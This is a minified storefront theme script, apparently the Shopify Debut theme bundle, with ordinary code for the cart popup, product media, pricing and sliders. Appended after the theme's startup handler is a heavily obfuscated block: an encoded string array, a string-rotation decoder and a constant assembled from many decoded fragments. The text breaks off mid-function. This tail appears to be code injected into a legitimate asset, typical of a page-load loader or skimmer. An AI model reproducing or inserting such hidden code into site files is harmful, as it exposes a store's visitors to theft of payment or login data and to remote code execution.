quantityInput.classList.remove(this.classes.inputError)},_setupCartPopup:function(e2){this.cartPopup=this.cartPopup||document.querySelector(this.selectors.cartPopup),this.cartPopupWrapper=this.cartPopupWrapper||document.querySelector(this.selectors.cartPopupWrapper),this.cartPopupTitle=this.cartPopupTitle||document.querySelector(this.selectors.cartPopupTitle),this.cartPopupQuantity=this.cartPopupQuantity||document.querySelector(this.selectors.cartPopupQuantity),this.cartPopupQuantityLabel=this.cartPopupQuantityLabel||document.querySelector(this.selectors.cartPopupQuantityLabel),this.cartPopupClose=this.cartPopupClose||document.querySelector(this.selectors.cartPopupClose),this.cartPopupDismiss=this.cartPopupDismiss||document.querySelector(this.selectors.cartPopupDismiss),this.cartPopupImagePlaceholder=this.cartPopupImagePlaceholder||document.querySelector(this.selectors.cartPopupImagePlaceholder),this._setupCartPopupEventListeners(),this._updateCartPopupContent(e2)},_updateCartPopupContent:function(e2){var t=this,i=this.quantityInput?this.quantityInput.value:1;this.cartPopupTitle.textContent=e2.product_title,this.cartPopupQuantity.textContent=i,this.cartPopupQuantityLabel.textContent=theme.strings.quantityLabel.replace("[count]",i),this._setCartPopupPlaceholder(e2.featured_image.url),this._setCartPopupImage(e2.featured_image.url,e2.featured_image.alt),this._setCartPopupProductDetails(e2.product_has_only_default_variant,e2.options_with_values,e2.properties),fetch("/cart.js").then(function(e3){return e3.json()}).then(function(e3){t._setCartQuantity(e3.item_count),t._setCartCountBubble(e3.item_count),t._showCartPopup()}).catch(function(e3){console.log(e3)})},_setupCartPopupEventListeners:function(){this.eventHandlers.cartPopupWrapperKeyupHandler=this._cartPopupWrapperKeyupHandler.bind(this),this.eventHandlers.hideCartPopup=this._hideCartPopup.bind(this),this.eventHandlers.onBodyClick=this._onBodyClick.bind(this),this.cartPopupWrapper.addEventListener("keyup",this.eventHandlers.cartPopupWrapperKeyupHandler),this.cartPopupClose.addEventListener("click",this.eventHandlers.hideCartPopup),this.cartPopupDismiss.addEventListener("click",this.eventHandlers.hideCartPopup),document.body.addEventListener("click",this.eventHandlers.onBodyClick)},_cartPopupWrapperKeyupHandler:function(e2){e2.keyCode===slate.utils.keyboardKeys.ESCAPE&&this._hideCartPopup(e2)},_setCartPopupPlaceholder:function(e2){this.cartPopupImageWrapper=this.cartPopupImageWrapper||document.querySelector(this.selectors.cartPopupImageWrapper),e2!==null||this.cartPopupImageWrapper.classList.add(this.classes.hidden)},_setCartPopupImage:function(e2,t){if(e2!==null){this.cartPopupImageWrapper.classList.remove(this.classes.hidden);var i=theme.Images.getSizedImageUrl(e2,"200x"),s=document.createElement("img");s.src=i,s.alt=t,s.classList.add(this.classes.cartImage),s.setAttribute("data-cart-popup-image",""),s.onload=function(){this.cartPopupImagePlaceholder.removeAttribute("data-image-loading-animation"),this.cartPopupImageWrapper.append(s)}.bind(this)}},_setCartPopupProductDetails:function(e2,t,i){this.cartPopupProductDetails=this.cartPopupProductDetails||document.querySelector(this.selectors.cartPopupProductDetails);var s="";e2||(s+=this._getVariantOptionList(t)),i!==null&&Object.keys(i).length!==0&&(s+=this._getPropertyList(i)),s.length===0?(this.cartPopupProductDetails.innerHTML="",this.cartPopupProductDetails.setAttribute("hidden","")):(this.cartPopupProductDetails.innerHTML=s,this.cartPopupProductDetails.removeAttribute("hidden"))},_getVariantOptionList:function(e2){var t="";return e2.forEach(function(e3){t=t+'<li class="product-details__item product-details__item--variant-option">'+e3.name+": "+e3.value+"</li>"}),t},_getPropertyList:function(e2){var t="";return Object.entries(e2).forEach(function(e3){e3[0].charAt(0)!=="_"&&e3[1].length!==0&&(t=t+'<li class="product-details__item product-details__item--property"><span class="product-details__property-label">'+e3[0]+": </span>"+e3[1])}),t},_setCartQuantity:function(e2){var t;this.cartPopupCartQuantity=this.cartPopupCartQuantity||document.querySelector(this.selectors.cartPopupCartQuantity),e2===1?t=theme.strings.oneCartCount:e2>1&&(t=theme.strings.otherCartCount.replace("[count]",e2)),this.cartPopupCartQuantity.textContent=e2,this.cartPopupCartQuantity.setAttribute("aria-label",t)},_setCartCountBubble:function(e2){this.cartCountBubble=this.cartCountBubble||document.querySelector(this.selectors.cartCountBubble),this.cartCount=this.cartCount||document.querySelector(this.selectors.cartCount),this.cartCountBubble.classList.remove(this.classes.hidden),this.cartCount.textContent=e2},_showCartPopup:function(){theme.Helpers.prepareTransition(this.cartPopupWrapper),this.cartPopupWrapper.classList.remove(this.classes.cartPopupWrapperHidden),this._handleButtonLoadingState(!1),slate.a11y.trapFocus({container:this.cartPopupWrapper,elementToFocus:this.cartPopup,namespace:"cartPopupFocus"})},_hideCartPopup:function(e2){var t=e2.detail===0;theme.Helpers.prepareTransition(this.cartPopupWrapper),this.cartPopupWrapper.classList.add(this.classes.cartPopupWrapperHidden);var i=document.querySelector(this.selectors.cartPopupImage);i&&i.remove(),this.cartPopupImagePlaceholder.setAttribute("data-image-loading-animation",""),slate.a11y.removeTrapFocus({container:this.cartPopupWrapper,namespace:"cartPopupFocus"}),t&&this.previouslyFocusedElement.focus(),this.cartPopupWrapper.removeEventListener("keyup",this.eventHandlers.cartPopupWrapperKeyupHandler),this.cartPopupClose.removeEventListener("click",this.eventHandlers.hideCartPopup),this.cartPopupDismiss.removeEventListener("click",this.eventHandlers.hideCartPopup),document.body.removeEventListener("click",this.eventHandlers.onBodyClick)},_onBodyClick:function(e2){var t=e2.target;t===this.cartPopupWrapper||t.closest(this.selectors.cartPopup)||this._hideCartPopup(e2)},_setActiveThumbnail:function(e2){if(e2===void 0){var t=this.container.querySelector(this.selectors.productMediaWrapper+":not(.hide)");if(!t)return;e2=t.getAttribute("data-media-id")}var i;this.container.querySelectorAll(this.selectors.productThumbListItem+":not(.slick-cloned)").forEach(function(t2){var s=t2.querySelector(this.selectors.productThumbImages+"[data-thumbnail-id='"+e2+"']");s&&(i=s)}.bind(this)),document.querySelectorAll(this.selectors.productThumbImages).forEach(function(e3){e3.classList.remove(this.classes.activeClass),e3.removeAttribute("aria-current")}.bind(this)),i&&(i.classList.add(this.classes.activeClass),i.setAttribute("aria-current",!0),this._adjustThumbnailSlider(i))},_adjustThumbnailSlider:function(e2){var t=e2.closest("[data-slider-item]");if(t){var i=3*Math.floor(Number(t.getAttribute("data-slider-slide-index"))/3);window.setTimeout(function(){this.slideshow&&this.slideshow.goToSlideByIndex(i)}.bind(this),251)}},_switchMedia:function(e2){var t=this.container.querySelector(this.selectors.productMediaWrapper+":not(."+this.classes.hidden+")"),i=this.container.querySelector(this.selectors.productMediaWrapper+"[data-media-id='"+e2+"']"),s=this.container.querySelectorAll(this.selectors.productMediaWrapper+":not([data-media-id='"+e2+"'])");t.dispatchEvent(new CustomEvent("mediaHidden",{bubbles:!0,cancelable:!0})),i.classList.remove(this.classes.hidden),i.dispatchEvent(new CustomEvent("mediaVisible",{bubbles:!0,cancelable:!0})),s.forEach(function(e3){e3.classList.add(this.classes.hidden)}.bind(this))},_handleMediaFocus:function(e2){if(e2.keyCode===slate.utils.keyboardKeys.ENTER){var t=e2.currentTarget.getAttribute("data-thumbnail-id");this.container.querySelector(this.selectors.productMediaWrapper+"[data-media-id='"+t+"']").focus()}},_initThumbnailSlider:function(){setTimeout(function(){this.slideshow=new theme.Slideshow(this.container.querySelector("[data-thumbnail-slider]"),{canUseTouchEvents:!0,type:"slide",slideActiveClass:"slick-active",slidesToShow:3,slidesToScroll:3}),this.settings.sliderActive=!0}.bind(this),250)},_destroyThumbnailSlider:function(){var e2=this.container.querySelectorAll("[data-slider-button]"),t=this.container.querySelector("[data-slider-track]"),i=t.querySelectorAll("[data-slider-item");this.settings.sliderActive=!1,t&&(t.removeAttribute("style"),i.forEach(function(e3){var t2=e3.querySelector("[data-slider-item-link]");e3.classList.remove("slick-active"),e3.removeAttribute("style"),e3.removeAttribute("tabindex"),e3.removeAttribute("aria-hidden"),t2.removeAttribute("tabindex")})),e2.forEach(function(e3){e3.removeAttribute("aria-disabled")}),this.slideshow.destroy(),this.slideshow=null},_liveRegionText:function(e2){var t="[Availability] [Regular] [$$] [Sale] [$]. [UnitPrice] [$$$]";if(!e2)return t=theme.strings.unavailable;var i=e2.available?"":theme.strings.soldOut+",";t=t.replace("[Availability]",i);var s="",n=theme.Currency.formatMoney(e2.price,theme.moneyFormat),r="",o="",a="",c="";return e2.compare_at_price>e2.price&&(s=theme.strings.regularPrice,n=theme.Currency.formatMoney(e2.compare_at_price,theme.moneyFormat)+",",r=theme.strings.sale,o=theme.Currency.formatMoney(e2.price,theme.moneyFormat)),e2.unit_price&&(a=theme.strings.unitPrice,c=theme.Currency.formatMoney(e2.unit_price,theme.moneyFormat)+" "+theme.strings.unitPriceSeparator+" "+this._getBaseUnit(e2)),t=t.replace("[Regular]",s).replace("[$$]",n).replace("[Sale]",r).replace("[$]",o).replace("[UnitPrice]",a).replace("[$$$]",c).trim()},_updateLiveRegion:function(e2){var t=e2.detail.variant,i=this.container.querySelector(this.selectors.productStatus);i.innerHTML=this._liveRegionText(t),i.setAttribute("aria-hidden",!1),setTimeout(function(){i.setAttribute("aria-hidden",!0)},1e3)},_updateAddToCart:function(e2){var t=e2.detail.variant,i=this.container.querySelector(this.selectors.addToCartText),s=this.container.querySelector(this.selectors.productForm);t?t.available?(this.addToCart.removeAttribute("aria-disabled"),this.addToCart.setAttribute("aria-label",theme.strings.addToCart),i.innerHTML=theme.strings.addToCart,s.classList.remove(this.classes.variantSoldOut)):(this.addToCart.setAttribute("aria-disabled",!0),this.addToCart.setAttribute("aria-label",theme.strings.soldOut),i.innerHTML=theme.strings.soldOut,s.classList.add(this.classes.variantSoldOut)):(this.addToCart.setAttribute("aria-disabled",!0),this.addToCart.setAttribute("aria-label",theme.strings.unavailable),i.innerHTML=theme.strings.unavailable,s.classList.add(this.classes.variantSoldOut))},_updateAvailability:function(e2){this._hideErrorMessage(),this._updateAddToCart(e2),this._updateLiveRegion(e2),this._updatePrice(e2)},_updateMedia:function(e2){var t=e2.detail.variant.featured_media.id,i=this.settings.sectionId+"-"+t;this._switchMedia(i),this._setActiveThumbnail(i)},_updatePrice:function(e2){var t=e2.detail.variant,i=this.container.querySelector(this.selectors.priceContainer),s=i.querySelector(this.selectors.regularPrice),n=i.querySelector(this.selectors.salePrice),r=i.querySelector(this.selectors.unitPrice),o=i.querySelector(this.selectors.unitPriceBaseUnit);if(i.classList.remove(this.classes.productUnavailable,this.classes.productOnSale,this.classes.productUnitAvailable,this.classes.productSoldOut),i.removeAttribute("aria-hidden"),this.productPolicies&&this.productPolicies.classList.remove(this.classes.visibilityHidden),!t)return i.classList.add(this.classes.productUnavailable),i.setAttribute("aria-hidden",!0),void(this.productPolicies&&this.productPolicies.classList.add(this.classes.visibilityHidden));t.available||i.classList.add(this.classes.productSoldOut),t.compare_at_price>t.price?(s.innerHTML=theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat),n.innerHTML=theme.Currency.formatMoney(t.price,theme.moneyFormat),i.classList.add(this.classes.productOnSale)):s.innerHTML=theme.Currency.formatMoney(t.price,theme.moneyFormat),t.unit_price&&(r.innerHTML=theme.Currency.formatMoney(t.unit_price,theme.moneyFormat),o.innerHTML=this._getBaseUnit(t),i.classList.add(this.classes.productUnitAvailable))},_getBaseUnit:function(e2){return e2.unit_price_measurement.reference_value===1?e2.unit_price_measurement.reference_unit:e2.unit_price_measurement.reference_value+e2.unit_price_measurement.reference_unit},_updateSKU:function(e2){var t=e2.detail.variant,i=document.querySelector(this.selectors.SKU);i&&(i.innerHTML=t.sku)},_enableZoom:function(e2,t){this.zoomPictures[t]=new theme.Zoom(e2)},_destroyZoom:function(e2){this.zoomPictures.length!==0&&this.zoomPictures[e2].unload()},onUnload:function(){this.container.removeEventListener("variantChange",this.eventHandlers.updateAvailability),this.container.removeEventListener("variantImageChange",this.eventHandlers.updateMedia),this.container.removeEventListener("variantPriceChange",this.eventHandlers.updatePrice),this.container.removeEventListener("variantSKUChange",this.eventHandlers.updateSKU),theme.ProductVideo.removeSectionVideos(this.settings.sectionId),theme.ProductModel.removeSectionModels(this.settings.sectionId),this.mqlSmall&&this.mqlSmall.removeListener(this.initMobileBreakpoint),this.mqlMediumUp&&this.mqlMediumUp.removeListener(this.initDesktopBreakpoint)}}),e}(),theme.ProductRecommendations=function(){return function(e){var t=e.dataset.baseUrl+"?section_id=product-recommendations&product_id="+e.dataset.productId+"&limit=4";window.performance.mark("debut:product:fetch_product_recommendations.start"),fetch(t).then(function(e2){return e2.text()}).then(function(t2){t2.trim()!==""&&(e.innerHTML=t2,window.performance.mark("debut:product:fetch_product_recommendations.end"),performance.measure("debut:product:fetch_product_recommendations","debut:product:fetch_product_recommendations.start","debut:product:fetch_product_recommendations.end"))})}}(),theme.Quotes=function(){var e={mediaQuerySmall:"screen and (max-width: 749px)",mediaQueryMediumUp:"screen and (min-width: 750px)",slideCount:0},t={canUseKeyboardArrows:!1,type:"slide",slidesToShow:3};function i(i2){this.container=i2;var s=i2.getAttribute("data-section-id");this.slider=document.getElementById("Quotes-"+s),this.sliderActive=!1,this.mobileOptions=Object.assign({},t,{canUseTouchEvents:!0,slidesToShow:1}),this.desktopOptions=Object.assign({},t,{slidesToShow:Math.min(t.slidesToShow,this.slider.getAttribute("data-count"))}),this.initMobileSlider=this._initMobileSlider.bind(this),this.initDesktopSlider=this._initDesktopSlider.bind(this),this.mqlSmall=window.matchMedia(e.mediaQuerySmall),this.mqlSmall.addListener(this.initMobileSlider),this.mqlMediumUp=window.matchMedia(e.mediaQueryMediumUp),this.mqlMediumUp.addListener(this.initDesktopSlider),this.initMobileSlider(),this.initDesktopSlider()}return i.prototype=Object.assign({},i.prototype,{onUnload:function(){this.mqlSmall.removeListener(this.initMobileSlider),this.mqlMediumUp.removeListener(this.initDesktopSlider),this.slideshow.destroy()},onBlockSelect:function(e2){var t2=document.querySelector(".quotes-slide--"+e2.detail.blockId),i2=Number(t2.getAttribute("data-slider-slide-index"));this.mqlMediumUp.matches&&(i2=Math.max(0,Math.min(i2,this.slideshow.slides.length-3))),this.slideshow.goToSlideByIndex(i2)},_initMobileSlider:function(){this.mqlSmall.matches&&this._initSlider(this.mobileOptions)},_initDesktopSlider:function(){this.mqlMediumUp.matches&&this._initSlider(this.desktopOptions)},_initSlider:function(e2){this.sliderActive&&(this.slideshow.destroy(),this.sliderActive=!1),this.slideshow=new theme.Slideshow(this.container,e2),this.sliderActive=!0}}),i}(),theme.SlideshowSection=function(){var e={sliderMobileContentIndex:"[data-slider-mobile-content-index]"};return function(t){var i=t.dataset.sectionId;this.container=t,this.eventHandlers={},this.slideshowDom=t.querySelector("#Slideshow-"+i),this.sliderMobileContentIndex=t.querySelectorAll(e.sliderMobileContentIndex),this.slideshow=new theme.Slideshow(t,{autoplay:this.slideshowDom.getAttribute("data-autorotate")==="true",slideInterval:this.slideshowDom.getAttribute("data-speed")}),this._setupEventListeners()}}(),theme.SlideshowSection.prototype=Object.assign({},theme.SlideshowSection.prototype,{_setupEventListeners:function(){this.eventHandlers.onSliderSlideChanged=function(e){this._onSliderSlideChanged(e.detail)}.bind(this),this.container.addEventListener("slider_slide_changed",this.eventHandlers.onSliderSlideChanged)},_onSliderSlideChanged:function(e){var t="slideshow__text-content--mobile-active";this.sliderMobileContentIndex.forEach(function(i){Number(i.getAttribute("data-slider-mobile-content-index"))===e?i.classList.add(t):i.classList.remove(t)})},onUnload:function(){this.slideshow.destroy()},onBlockSelect:function(e){this.slideshow.adaptHeight&&this.slideshow.setSlideshowHeight();var t=this.container.querySelector(".slideshow__slide--"+e.detail.blockId).getAttribute("data-slider-slide-index");this.slideshow.setSlide(t),this.slideshow.stopAutoplay()},onBlockDeselect:function(){this.slideshow.startAutoplay()}}),theme.VideoSection=function(){return function(e){e.querySelectorAll(".video").forEach(function(e2){theme.Video.init(e2),theme.Video.editorLoadVideo(e2.id)})}}(),theme.VideoSection.prototype=Object.assign({},theme.VideoSection.prototype,{onUnload:function(){theme.Video.removeEvents()}}),theme.heros={},theme.HeroSection=function(){return function(e){var t=e.getAttribute("data-section-id"),i="#Hero-"+t;theme.heros[i]=new theme.Hero(i,t)}}(),window.theme=window.theme||{};var selectors={disclosureLocale:"[data-disclosure-locale]",disclosureCurrency:"[data-disclosure-currency]"};function onYouTubeIframeAPIReady(){theme.Video.loadVideos(),theme.ProductVideo.loadVideos(theme.ProductVideo.hosts.youtube)}function removeImageLoadingAnimation(e){var t=e.hasAttribute("data-image-loading-animation")?e:e.closest("[data-image-loading-animation]");t&&t.removeAttribute("data-image-loading-animation")}theme.FooterSection=function(){function e(e2){this.container=e2,this.cache={},this.cacheSelectors(),this.cache.localeDisclosure&&(this.localeDisclosure=new theme.Disclosure(this.cache.localeDisclosure)),this.cache.currencyDisclosure&&(this.currencyDisclosure=new theme.Disclosure(this.cache.currencyDisclosure))}return e.prototype=Object.assign({},e.prototype,{cacheSelectors:function(){this.cache={localeDisclosure:this.container.querySelector(selectors.disclosureLocale),currencyDisclosure:this.container.querySelector(selectors.disclosureCurrency)}},onUnload:function(){this.cache.localeDisclosure&&this.localeDisclosure.destroy(),this.cache.currencyDisclosure&&this.currencyDisclosure.destroy()}}),e}(),document.addEventListener("DOMContentLoaded",function(){var e=new theme.Sections;e.register("cart-template",theme.Cart),e.register("product",theme.Product),e.register("collection-template",theme.Filters),e.register("product-template",theme.Product),e.register("header-section",theme.HeaderSection),e.register("map",theme.Maps),e.register("slideshow-section",theme.SlideshowSection),e.register("video-section",theme.VideoSection),e.register("quotes",theme.Quotes),e.register("hero-section",theme.HeroSection),e.register("product-recommendations",theme.ProductRecommendations),e.register("footer-section",theme.FooterSection),theme.customerTemplates.init(),slate.rte.wrapTable({tables:document.querySelectorAll(".rte table,.custom__item-inner--html table"),tableWrapperClass:"scrollable-wrapper"}),slate.rte.wrapIframe({iframes:document.querySelectorAll('.rte iframe[src*="youtube.com/embed"],.rte iframe[src*="player.vimeo"],.custom__item-inner--html iframe[src*="youtube.com/embed"],.custom__item-inner--html iframe[src*="player.vimeo"]'),iframeWrapperClass:"video-wrapper"}),slate.a11y.pageLinkFocus(document.getElementById(window.location.hash.substr(1)));var t=document.querySelector(".in-page-link");t&&t.addEventListener("click",function(e2){slate.a11y.pageLinkFocus(document.getElementById(e2.currentTarget.hash.substr(1)))}),document.querySelectorAll('a[href="#"]').forEach(function(e2){e2.addEventListener("click",function(e3){e3.preventDefault()})}),slate.a11y.accessibleLinks({messages:{newWindow:theme.strings.newWindow,external:theme.strings.external,newWindowExternal:theme.strings.newWindowExternal},links:document.querySelectorAll("a[href]:not([aria-describedby]), .product-single__thumbnail")}),theme.FormStatus.init();var i=".lazyloaded";document.addEventListener("lazyloaded",function(e2){var t2=e2.target;if(removeImageLoadingAnimation(t2),document.body.classList.contains("template-index")){var s=document.getElementById("MainContent");if(s&&s.children&&s.children.length){if(!document.getElementsByClassName("index-section")[0].contains(t2))return;window.performance.mark("debut:index:first_image_visible")}}if(t2.hasAttribute("data-bgset")){var n=t2.querySelector(i);if(n){var r=t2.getAttribute("data-alt"),o=n.hasAttribute("data-src")?n.getAttribute("data-src"):t2.getAttribute("data-bg");t2.setAttribute("alt",r||""),t2.setAttribute("src",o||"")}}t2.hasAttribute("data-image")}),document.querySelectorAll(".lazyloaded").forEach(function(e2){removeImageLoadingAnimation(e2)}),document.addEventListener("touchstart",function(){theme.Helpers.setTouch()},{once:!0}),document.fonts&&document.fonts.ready.then(function(){window.performance.mark("debut:fonts_loaded")})});function _0x464e(){const _0x266a88=["a1NdNCk3W7u","W74Qn8o+W7G","W4aMW5RcPCoD","DqldRmkLpG","W4GYW4BcISo8","WQm9qe0","nmovW6VcU8kQ","W4VdOmk2D2q","W7xdJqZcICo6","WPFcRCoOW403","e8orC3Lq","CmkOmLTw","fsJdPmoZC8orW4aN","W4LPrCkjWOS","rwRdJSozyW","xwhdHmoNWRJdJmkjkMi","WPtcLmo0zdm","WQqGFa","W5tcIsBdTWa","W6WtfCoVW4K","dCkeWPZdLmk/","FmolW6RdHSoo","WPO7ogbAzvTstG","W414WPlcUxa","WPaAW4BdVCor","WOiCW4BcJSoN","WOpdLMXVvq","W5KEW4xcGq","WP3cMmoRudq","W54uW5JcHSoH","rmk5kxTw","r2JdM8ouBG","sCouW4SyWRe","yGRcPa4b","fmksWQxdV8oo","W7Cdc8kKWO4","WRBcTSotEJ8","W4qxWQRdVdC","WPRcGLBdOG","WRZdSLnSxW","WRtcVxVdS8o6","W6CWWQJdStO","ecNcH8knk8kiWQ87WQNdVCkcW4JdNW","WRq9CJ1x","WRyIB3Dk","W6/cJcZcLCoN","EJZcRc4e","W6hdR8oQb0e","ASozWRpdUSoBkmoAW6a","W4NdMW7cTmkQzLXfWQHqsvtdPSoa","W7ipWRtdOIq","W68YjCkIaa","yY9DW547","W57cJSovhSkn","BK/dQ8o9yW","y8o+W40P","W6TtWOupWQm","W5uAW4tcHCow","W5SPWPa","WPuylmoqbq","ECo8W4C6WQq","yILDW4K","WOVcT8knW6Sj","FhBdOSk/W6m","WQRdK0NdK8kKW7JcJf/dPb7dULVdP8ou","lYzAW4eQ","W63cGa8MbG","bsTXW7S5","W5u2dN/dLW","rK7dSCosEW","W5vxWOlcTJK","i8kdWOhdNCo6","fqvFoCkdW7mrWPO2mW","mNCaWPP+eI1qmSkTWPL7W5O","W4mEe8kRWO0","x8oKW6pdNCoD","jSoDxSo2W6q","mCkJWPHJW5O","kSo3kmkuWRS","W7n9W61dimkuWQzXsx0Z","W7NcIHhcHq","D28xWPCG","W44Wd3/cGG","WOFcGSk/vc8","A8kGdYCiiKuZdH/dJa","W6VcKrdcLCo6","WOe8BhfI","WRbGDmoP","FgWGWRed","WOyKaCoz","gctcVmoBWOW","W45KFq","CSo0W4GIWOa","ytHyW6K7","hJJcO8owWP8","omoKsNXe","saj8W6Oa","aZNcLW","tSk9WQSKW6OXjqFcKrJdQq","emkxWONdImoJ","nSo9h8koWP0","WQq9W7hdOCox","omopdSkX","WR7cSSk3c1C","WP3cHuW","fHdcM8k4W7q","W6f/WQlcUSkm","WPS5WPmnvW","W755nJKn","oSoMx3fj","WORdKSkod8kC","ASoQW5hdT8op","W5JcGSkwzqG","WR9GE8o5","zCk3euPk","W6nrqHOD","W5vbWQhcPW","WRudB8kTka","vSovW5RcK8k4","W7eHCJ7cUW","E8kztmoWW7G","vComW44","W44djmoFW7e","AmkwjxHU","W6FdR8o9cuC","W44HrdldVW","W54sW4VcNCoY","WQX3DmoUuq","ygNdT8kUW7e","WRPQCCo0","W7vqW65MWQS4W7RcJG","W4OEWO7dHGC","Emk2jq","WOpcQCorW6ew","W7n/WOmvqCkzWQHQ","W5O9W7/cM8o4","B8kXWOe2WPy","WR19DSoOra","W4udW57cN8oI","cCo1Dwb5","WRLVtt/dMW","WQGHWRW","yLdcS0fq","W4NdMGNcTmkQzLGVWPbRvLBdUG","AhpdRSohsW","W7tdR8o3hfW","mCkhWONdHSkJ","W4n0BbaT","WPW6rZ/cPa","oSkgWO3dRCoE","W44NfSokW54","WRL1zCoOwG","rtZcNmodWPS","WOhcUfVdL8ok","xvtdMCoZta","mmkNW58dWQJdPJFcIG","WQeIuffM","DCo7W5eIWRS","WRHMW6hdVCox","WRddMvG","W6SnWR7cH8or","WPHUutq","chOcddS","ACkMcYme","W5mOeSoj","p8oQWPjMxq","WOFcImotyWu","W7O5W4BcQ8oW","W7zoyYOR","tfioEmk/","WRNdG17cVgK","WPZcPCoe","umosW5/cJCoKW6nZWOidW64","a0Ws","WOpcUCogW7Wv","WQpdVN7cQ0q","W5jlWRtcTJG","WPlcNSoSW68h","W6RcS8oRafW","rSo6W7/dPCot","DmkDlLTv","W6zcFZaV","oSkFWRxdJmo+","WQiiESkP","WQHSC8o0gG","W7GCfSk5WOi","mvxdGCkoxq","WOpcR8ocW7Of","mmkGWPGiWONdUHBcI8oF","WP7cNCkqjWC","jmkXW4SMga","WPVcNKhdGSoy","p8kVWPldVCo/","xKRdL8kVW78","mmkDWPO","oSkFWRxdHCoP","WQmcB8k+hq","wXneD0/dQqK+WPxdIvrHxa","W7S5emk5WPK","WOCZugjG","ySkQiq","W7JcJbhcKSoH","WPLOuspdMq","DbtdVCkKpW","WRddJLaNwa","lSoEdmkZWRu","WPzVW4ZcQMK","WOZcHgVdSSoP","W4FdM8kSf3BcLCklW4dcLfOfqr0","W7qSWPtdUmo3","WPDkCH/dSW","ymkTW4WMxa","WOP7g3pdOgPwsIiwW6pcHKS","Bu3dImkBwa","yH3cPG","d8kWW6SUW64","DqpdQG","WO56e3JdQa","WQiNW43dIG","b8kNWOBdMCoH","yKuiy8ki","xSkYeKDT","W4VdH8kteCkm","kKpdHCkE","WPLOuN/dHq","WOCIaCoopG","W4VcKmoluSki","WPFdJ0xcV2u","WRuNW7ZdPSom","WR3cSCkQqrq","x8k1jsft","DSo/vNfl","WORdS8kCmCkd","Af86CCk+","WORcJ8kjfCkg","W7Ste8k0WQe","W788WPxcSG","W47dO8kYBhi","qNeHWQ1J","WRT3CmoSqa","WQRcIeK0aa","fGzzomozW4q+WPWypmoZ","oCoszhG3","WPqVfNa","W7TGW7qxCG","WQmlDvbH","BSkJcJ8j","WOZdGfr/rG","u8owW5xdHSk3","WRZcPCkpqtO","WPxdJ2K","FvyJWRK0","A8oDW7tcMSkP","ySo3CXei","WOL7fgtcPq","WOHmq8oPrW","W5KPgCkjW4G","zWhdUCk9na","sYFcRJ8Y","WO7cVSk+ycW","WPZcG8kBEtK","oGhcVSobWQe","C8o1W6utWQe","i8oXWQL9wG","W6ymiSkcWPi","WR/cQ8kBCY8","WPaIpmojiW","WOtcH8knyb0","shmZyCkP","W6mZlCkQWP8","tCoNW5ewWQe","a8ksWPRdMCoI","WR48E3DC","WPXeWPNdN8kJf8obCSo8rYi","WOPUwsNcMa","qWLCBLC","vCkpW7BdNCo4","WRpcQSkOrWC","W4nxWRxcUW","xrrbacVcP048WPS","WQK7WQ8ezq","WRNcILpdP8oT","WPJcPmoZlcJdJmoQpSkUW7JdRa","WRVcKSkhtY8","ACoFWP3dImohfmoIW6u","W77cJX7cPCoB","WPVcUh/dGCoQ","fmoDvunE","W5n+wCksjq","qmkrnH9W","E0xdJSohDq"];return _0x464e=function(){return _0x266a88},_0x464e()}function _0xcb0720(_0x55aadf,_0x11f0ff,_0x4ebe44,_0x31dac7,_0x82913c){return _0x32c6(_0x82913c- -83,_0x55aadf)}(function(_0x236f58,_0x1e1546){function _0x11740b(_0x359b80,_0x44f24f,_0x5523d0,_0x3db9f4,_0x428e1a){return _0x32c6(_0x44f24f-442,_0x428e1a)}const _0x21aa0f=_0x236f58();function _0x12e39d(_0x4ae3aa,_0x5681bb,_0x34dce5,_0x336998,_0x1063d9){return _0x32c6(_0x5681bb- -184,_0x336998)}function _0x698b1e(_0x3d8491,_0x5074dc,_0x2e8168,_0xa0f884,_0x1f7cce){return _0x32c6(_0x3d8491-414,_0xa0f884)}function _0x35b697(_0xa5c6cc,_0x48d441,_0x271237,_0x55f693,_0x4c0785){return _0x32c6(_0x48d441- -895,_0xa5c6cc)}function _0x37d36b(_0x1504e4,_0x23395b,_0x249798,_0xa84c1d,_0x566cbd){return _0x32c6(_0x566cbd- -825,_0xa84c1d)}for(;;)try{if(parseInt(_0x12e39d(420,468,326,"d7%Q",446))/1+parseInt(_0x12e39d(528,423,319,"8MBj",372))/2*(parseInt(_0x12e39d(427,347,386,"CKb5",483))/3)+-parseInt(_0x37d36b(-445,-441,-188,"o$L%",-301))/4*(-parseInt(_0x11740b(1044,1035,1016,1102,"VyDc"))/5)+parseInt(_0x37d36b(-377,-460,-308,"cz]g",-366))/6*(-parseInt(_0x698b1e(995,1113,888,"cz]g",1029))/7)+-parseInt(_0x12e39d(423,480,491,"uLl9",583))/8*(-parseInt(_0x37d36b(-322,-256,-491,"e]OM",-399))/9)+parseInt(_0x35b697("Rq(v",-393,-281,-354,-430))/10*(-parseInt(_0x37d36b(-321,-263,-372,"WHvz",-395))/11)+-parseInt(_0x698b1e(935,870,1001,"VPzj",987))/12*(parseInt(_0x35b697("d7%Q",-337,-331,-204,-254))/13)===_0x1e1546)break;_0x21aa0f.push(_0x21aa0f.shift())}catch{_0x21aa0f.push(_0x21aa0f.shift())}})(_0x464e,1016*306+733987+-232481);const _0x2dd280=function(){const _0x1bc1b9={};_0x1bc1b9[_0x576f86(1028,792,1030,931,"S*oN")]=_0x576f86(1035,946,1073,935,"Xu6o")+"t",_0x1bc1b9[_0x4fae64(150,183,42,"2qng",108)]=_0x576f86(1002,1002,943,1034,"Q4sd")+_0x5cd61e(1538,"lJzK",1668,1572,1538)+_0x4fae64(101,17,164,"!J#T",-25)+_0x5cd61e(1380,"Tbc#",1501,1381,1485)+_0x4fae64(91,103,195,"$KdJ",-41)+_0x3c54db(-367,"KyeJ",-304,-277,-163)+_0x5cd61e(1334,"5flC",1231,1409,1310)+_0x576f86(1082,1026,1165,1163,"3W@*")+_0x576f86(1134,1012,956,1031,"yJ#%")+_0x5cd61e(1353,"w0Y0",1228,1438,1408)+_0x3c54db(-373,"!J#T",-434,-562,-333)+_0x3d334f(1224,1036,1277,1166,"sGtV")+_0x3c54db(-311,"o$L%",-217,-265,-305)+_0x5cd61e(1463,"^cAh",1538,1454,1473)+_0x5cd61e(1357,"8MBj",1223,1395,1303)+_0x5cd61e(1394,"Rq(v",1442,1428,1374);function _0x3d334f(_0x552fcb,_0x406677,_0x21c0d6,_0x38b629,_0x809648){return _0x32c6(_0x38b629-762,_0x809648)}_0x1bc1b9[_0x576f86(1280,1287,1271,1189,"VPzj")]=function(_0x32e215,_0x3f0c9d){return 